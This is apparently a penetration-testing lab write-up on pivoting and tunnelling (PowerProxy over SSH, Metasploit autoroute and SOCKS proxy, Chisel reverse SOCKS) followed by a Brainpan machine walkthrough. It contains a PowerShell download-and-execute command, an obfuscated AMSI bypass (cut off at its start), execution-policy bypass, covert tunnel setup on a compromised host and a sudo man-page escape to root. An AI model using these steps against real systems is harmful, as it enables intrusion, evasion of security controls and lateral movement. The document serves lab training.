
Scenario 1.4 - SSH Reverse Remote Port Forwarding + SOCKSProxy
To solve the problem we faced in the last scenario we will use a proxy server we have may options :
proxychains works only with dynamically linked programs and with the same version used for proxychains
# 0xMatio Tab 1
┌──(root㉿0xMat10)-[~/Downloads/tools]
└─# git clone https://github.com/get-get-get-get/PowerProxy.git
┌──(root㉿0xMat10)-[~/Downloads/tools/PowerProxy]
└─# cd PowerProxy
┌──(root㉿0xMat10)-[~/Downloads/tools/PowerProxy]
└─# ls
LICENSE PowerProxy.ps1 README.md reverse_proxy_handler.py
┌──(root㉿0xMat10)-[~/Downloads/tools/PowerProxy]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
# The SSH tab
PS C:\Users\fady> iex (New-Object Net.Webclient).DownloadString("http://127.0.0.1:8080/PowerProxy.ps1")
PS C:\Users\fady> Start-SocksProxy 127.0.0.1 -Port 8888
Listening on 127.0.0.1:8888
# New SSH tab
PS C:\Users\fady>ssh matio@10.0.0.2 127.0.0.1:1234:127.0.0.1:8888 -N
matio@10.0.0.2's password:
Let’s see sshuttle - Transparent proxy over ssh
Scenario 1.5 - sshuttle - Transparent Proxy Over ssh
In this scenario we will use sshuttle as Transparent proxy server that works as a poor man’s VPN. Forwards over ssh. Doesn’t require admin. Works with Linux and MacOS. Supports DNS tunneling.
sshuttle doesn’t natively support Windows OS , So I will show you how to use it only without screenshots
# MSF tab
meterpreter > run autoroute -s 192.168.1.0 -n 255.255.255.0
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.1.0/255.255.255.0...
[+] Added route to 192.168.1.0/255.255.255.0 via 10.0.0.4
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
--------------------
192.168.1.0 255.255.255.0 Session 1
meterpreter >
Background session 1? [y/N]

msf6 exploit(multi/script/web_delivery)> use auxiliary/server/socks_proxy
msf6 auxiliary(server/socks_proxy)>set srvport 8899
srvport => 8899
msf6 auxiliary(server/socks_proxy)>set version 4a
version => 4a
msf6 auxiliary(server/socks_proxy)> run
[*] Auxiliary module running as background job 2.
[*] Starting the SOCKS proxy server
msf6 auxiliary(server/socks_proxy)>
Also you can use the portfwd module from MSF
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
msf6 auxiliary(server/socks_proxy)> sessions -i 1
[*] Starting interaction with 1...
meterpreter > portfwd add -L 127.0.0.1 -l 88 -p 10000 -r 192.168.1.2
[*] Forward TCP relay created: (local) 127.0.0.1:88 -> (remote) 192.168.1.2:10000
meterpreter > portfwd list
Active Port Forwards
====================
Index Local Remote Direction
-------------------------
1 127.0.0.1:88 192.168.1.2:10000 Forward
1 total active port forwards.
meterpreter >

Scenario 3 - Chisel [ Socks Proxy ]
This time we will use a tool called chisel I love this tool because I used it at many labs like Dante and [Offshore] so I will teach how to use it in different ways
Chisel is a fast TCP/UDP tunnel, transported over HTTP, secured via SSH. Single executable including both client and server. Written in Go (golang). Chisel is mainly useful for passing through firewalls, though it can also be used to provide a secure endpoint
First, you need to start the server in ur attacker machine like this
# Server Tab
┌──(root㉿0xMat10)-[~/Downloads]
└─# echo 1 >> /proc/sys/net/ipv4/ip_forward
┌──(root㉿0xMat10)-[~/Downloads]
└─# ./chisel_1.9.1_linux_amd64 server -p 1234 -reverse
2024/04/15 19:35:46 server: Reverse tunnelling enabled
2024/04/15 19:35:46 server: Fingerprint XSqgoubl7eEwad8kBV8ozHVzczNRRk8rT8TuirpprNo=
2024/04/15 19:35:46 server: Listening on http://0.0.0.0:1234
2024/04/15 19:42:42 server: session#1: tun: proxy#R:127.0.0.1:1080=>socks: Listening
# HTTP server Tab
┌──(root㉿0xMat10)-[~/Downloads/tools/chisel/bin]
└─# ls
chisel_1.9.1_windows_amd64
┌──(root㉿0xMat10)-[~/Downloads/tools/chisel/bin]
└─# mv chisel_1.9.1_windows_amd64 chisel.exe
┌──(root㉿0xMat10)-[~/Downloads/tools/chisel/bin]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.0.0.5 - - [15/Apr/2024 19:41:17] "GET /chisel.exe HTTP/1.1" 200 -
# SSH Tab
┌──(root㉿0xMat10)-[~]
└─# ssh fady@10.0.0.5
The authenticity of host '10.0.0.5 (10.0.0.5)' can't be established.
ED25519 key fingerprint is SHA256:Ftq+ea59E0H/91yn+smBwK0utbXZFIC0ySm0WVgjq3k.
This host key is known by the following other names/addresses:
~/.ssh/known_hosts:2: [hashed name]
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.0.0.5' (ED25519) to the list of known hosts.
fady@10.0.0.5's password:
fady@WIN10 C:\Users\fady>powershell -ep bypass
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
]::FromBase64String('QQBtAHMAaQA=')))+$([System.Text.Encoding]::Unicode.GetString([System.Convert]::FromBase64String('VQB0AGkAbABzAA==')))).GetField($([System.Text.Encoding]::Unicode.GetString([System.Convert]::FromBase64String('YQBtAHMAaQA=')) + $([System.Text.Encoding
]::Unicode.GetString($([System.Convert]::FromBase64String('SQBuAGkAdAA=')))) + $([System.Text.Encoding]::Unicode.GetString([System.Conv
ert]::FromBase64String('RgBhAGkAbABlAGQA')))),$('NonPublic,Static')).SetValue($null,$true)
PS C:\Users\fady> netsh interface portproxy set v4tov4 listenport=7777 listenaddress=0.0.0.0 connectport=80 connectaddress=10.0.0.4
PS C:\Users\fady> (New-Object Net.WebClient).DownloadFile("http://127.0.0.1:7777/chisel.exe","C:\Users\fady\chisel.exe")
PS C:\Users\fady> dir
Directory: C:\Users\fady
Mode LastWriteTime Length Name
---------------------------
d----- 4/15/2024 1:21 AM .ssh
d-r--- 8/17/2023 12:48 PM 3D Objects
d-r--- 8/17/2023 12:48 PM Contacts
d-r--- 4/14/2024 11:59 PM Desktop
d-r--- 8/17/2023 12:48 PM Documents
d-r--- 4/16/2024 12:25 AM Downloads
d-r--- 8/17/2023 12:48 PM Favorites
d-r--- 8/17/2023 12:48 PM Links
d-r--- 8/17/2023 12:48 PM Music
d-r--- 8/17/2023 1:00 PM OneDrive
d-r--- 8/17/2023 1:03 PM Pictures
d-r--- 8/17/2023 12:48 PM Saved Games
d-r--- 8/17/2023 12:53 PM Searches
d-r--- 8/17/2023 12:48 PM Videos
-a---- 4/14/2024 11:57 PM 359936 3proxy.exe
-a---- 4/16/2024 1:41 AM 9006080 chisel.exe
PS C:\Users\fady> .\chisel.exe client 10.0.0.4:1234 R:socks
2024/04/16 01:42:40 client: Connecting to ws://10.0.0.4:1234
2024/04/16 01:42:40 client: Connected (Latency 1.4473ms)# POC Tab
┌──(root㉿0xMat10)-[~]
└─# curl --head http://192.168.1.4:10000 --proxy socks5://127.0.0.1:1080
HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/2.7.3
Date: Tue, 16 Apr 2024 01:46:34 GMT
Content-type: text/html
Content-Length: 215
Last-Modified: Mon, 04 Mar 2013 17:35:55 GMT
What does net ipv4 ip_forward do?
Enabling or disabling IP forwarding in Linux using the net. ipv4. ip_forward parameter is a fundamental aspect of network configuration. IP forwarding allows packets to be routed between different networks, enabling communication between subnets or acting as a gateway


Brainpan Machine
Now, let’s PWN the Brainpan machine let’s start with fscan & feroxbuster

Why do I write shitstorm ? I tried so many payloads but if u notice in the strings there is a shitstorm after that the granted word so i try it and i worked

Okay it’s clear now it’s a BOF challenge and the brainpan.exe file is the service that runs on the 9999 port , so let’s exploit it into The Windows 10 machine
python3 -c'import pty; pty.spawn("/bin/bash")'
puck@brainpan$ sudo-l
Matching Defaults entries for puck on this host:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User puck may run the following commands on this host:
(root) NOPASSWD: /home/anansi/bin/anansi_util
puck@brainpan$ sudo /home/anansi/bin/anansi_util
Usage: /home/anansi/bin/anansi_util [action]
Where [action] is one of:
– network
– proclist
– manual [command]
puck@brainpan$ sudo /home/anansi/bin/anansi_util manual ifconfig
No manual entry for manual
WARNING: terminal is not fully functional
– (press RETURN)
IFCONFIG(8) Linux Programmer’s Manual IFCONFIG(8)
NAME
ifconfig – configure a network interface
SYNOPSIS
ifconfig [-v][-a][-s][interface]
ifconfig [-v] interface [aftype] options | address …
DESCRIPTION
Ifconfig is used to configure the kernel-resident network interfaces.
It is used at boot time to set up interfaces as necessary. After that,
it is usually only needed when debugging or when system tuning is
needed.
puck@brainpan$ sudo /home/anansi/bin/anansi_util manual vi
No manual entry for manual
WARNING: terminal is not fully functional
– (press RETURN)!bash
root@brainpan:/usr/share/man# id
uid=0(root)gid=0(root)groups=0(root)